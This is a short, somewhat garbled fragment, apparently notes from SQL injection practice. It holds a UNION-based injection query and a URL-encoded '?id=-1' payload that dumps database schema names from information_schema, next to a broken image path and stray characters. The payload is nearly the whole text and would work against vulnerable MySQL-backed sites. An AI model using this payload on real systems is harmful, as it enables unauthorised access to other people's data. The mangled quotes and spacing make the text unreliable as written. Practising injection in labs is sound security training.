 select * from users where id=′ -1′ union select 1,group_concat(schema _name) 3 from information_schema.schemata--+
LIMIT 0,1
?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+